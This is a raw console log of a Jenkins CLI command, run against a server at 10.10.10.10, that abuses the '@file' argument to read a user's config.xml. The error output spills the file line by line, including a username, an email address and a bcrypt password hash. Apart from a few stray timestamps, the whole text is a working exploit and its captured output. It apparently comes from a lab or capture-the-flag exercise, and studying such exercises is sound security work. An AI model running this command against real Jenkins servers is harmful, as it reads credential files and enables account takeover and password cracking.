 D:\Downloads>java -jar jenkins-cli.jar -s http://10.10.10.10:8080 connect-node "@/var/jenkins_home/users/kylereese_12022439290147957862/config.xml"
<hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent "    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b
<hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
<roles>: No such agent "      <roles>" exists.
<jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
</tokenStore>: No such agent "      </tokenStore>" exists.
</hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
</com.cloudbees.plugins.credentials.domains.Domain>: No such agent "          </com.cloudbees.plugins.credentials.domains.Domain>" exists.
<timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
<seed>921767552838c018</seed>: No such agent "      <seed>921767552838c018</seed>" exists.
<properties>: No such agent "  <properties>" exists.
<entry>: No such agent "        <entry>" exists.
<jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
<flags/>: No such agent "      <flags/>" exists.
<hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
<fullName>Kyle_Reese</fullName>: No such agent "  <fullName>Kyle_Reese</fullName>" exists.
</jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">: No such agent "      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">" exists
<views>: No such agent "      <views>" exists.
<string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such agent "    <org.jenkinsci.plu
erredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">" exists.
<user>: No such agent "<user>" exists.
<hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.104">: No such agent "    <hudson.plugins.emailext.watching.EmailExtWa
gin="email-ext@2.104">" exists.
<name>all</name>: No such agent "          <name>all</name>" exists.
6:34
<com.cloudbees.plugins.credentials.domains.Domain>: No such agent "          <com.cloudbees.plugins.credentials.domains.Domain>" exists.
4/7/18
<description></description>: No such agent "  <description></description>" exists.
<emailAddress>kyle@icsi.local</emailAddress>: No such agent "      <emailAddress>kyle@icsi.local</emailAddress>" exists.
<collapsed/>: No such agent "      <collapsed/>" exists.
<passwordHash>#jbcrypt:$2a$10$GqneLZhOq6hRpCXeXF07tuAN..Q8GKDv5zad/HfcpNpL8GJUNNdDO</passwordHash>: No such agent "      <passwordHash>#jbcrypt:$2a$10$Gqne
5zad/HfcpNpL8GJUNNdDO</passwordHash>" exists.
</jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
</org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>: No such agent "    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUse
</hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
<triggers/>: No such agent "      <triggers/>" exists.
<filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
<id>kyle_reese</id>: No such agent "  <id>kyle_reese</id>" exists.
<jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.
<primaryViewName></primaryViewName>: No such agent "      <primaryViewName></primaryViewName>" exists.
</views>: No such agent "      </views>" exists.
</hudson.model.TimeZoneProperty>: No such agent "    </hudson.model.TimeZoneProperty>" exists.
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@1319.v7eb_51b_3a_c97b_">: No such agent "    <com.clo